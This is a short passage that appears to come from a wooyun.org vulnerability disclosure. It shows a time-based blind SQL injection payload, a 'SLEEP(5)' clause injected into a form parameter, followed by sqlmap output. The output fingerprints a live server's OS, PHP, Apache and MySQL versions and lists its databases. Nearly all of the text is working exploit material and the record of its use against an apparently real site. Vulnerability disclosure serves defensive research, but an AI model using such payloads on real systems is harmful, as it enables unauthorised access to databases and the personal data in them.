 Payload: radiotype=%E8%A5%BF%E5%8D%97%E4%BA%A4%E5%A4%A7&ptype=%E8%A5%BF%E5%8
D%97%E4%BA%A4%E5%A4%A7' AND SLEEP(5) AND 'wFwj'='wFwj&pname=%E5%88%9A%E5%88%9A%E
5%A5%BD&pphone=13333333333&pcode=154777&radioarea=%E7%A6%85%E5%9F%8E&parea=%E7%A
6%85%E5%9F%8E&ptown=%E6%A1%82%E9%B8%BF
---
[00:17:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[00:17:35] [INFO] fetching database names
[00:17:35] [INFO] the SQL query used returns 3 entries
[00:17:35] [INFO] retrieved: information_schema
[00:17:35] [INFO] retrieved: calc
[00:17:36] [INFO] retrieved: postcard
available databases [3]:
[*] calc
[*] information_schema
[*] postcard
[00:17:36] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
www.wooyun.org